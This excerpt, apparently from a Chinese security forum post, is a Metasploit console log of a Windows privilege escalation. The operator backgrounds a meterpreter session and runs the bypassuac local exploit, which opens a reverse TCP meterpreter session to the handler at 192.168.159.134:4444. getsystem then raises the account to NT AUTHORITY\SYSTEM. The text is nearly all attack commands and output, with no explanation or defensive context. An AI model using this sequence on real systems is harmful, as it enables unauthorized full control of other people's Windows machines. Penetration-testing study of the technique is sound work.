 meterpreter > getuid
Server username: PC-20170527XAOD\lltest
meterpreter > background
[*] Backgrounding session 2...
msf exploit(multi/handler) > use exploit/windows/local/bypassuac
msf exploit(windows/local/bypassuac) > set SESSION 2
SESSION => 2
msf exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.159.134:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.159.144
[*] Meterpreter session 3 opened (192.168.159.134:4444 -> 192.168.159.144:49215) at 2017-12-13 12:59:50 -
meterpreter > getuid
Server username: PC-20170527XAOD\lltest
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
先知社区